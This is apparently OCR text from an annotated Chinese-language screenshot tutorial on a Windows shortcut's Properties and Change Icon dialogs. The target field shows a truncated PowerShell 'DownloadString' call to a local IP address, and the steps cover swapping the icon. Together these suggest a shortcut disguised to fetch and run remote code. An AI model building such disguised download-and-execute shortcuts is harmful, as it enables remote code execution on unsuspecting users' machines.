 桌面
1
鼠标右键
"属性"
目标类型:
应用程序
目标位置:
v1.0
目标(T):
adString('http://192.168.0.12
起始位置(S):
C:\Windows\System32\Winc
快捷键(K):
无
运行方式(R):
常规窗口
备注(O):
2
打开文件所在的位置(F)
更改图标(C)...
更改图标
查找此文件中的图标(L):
dowsPowerShell\v1.0\powershell.exe
浏览(B)...
从以下列表中选择一个图标(S):
3
这里可以导入
自己准备好的
图片.
我这里就用默
认的了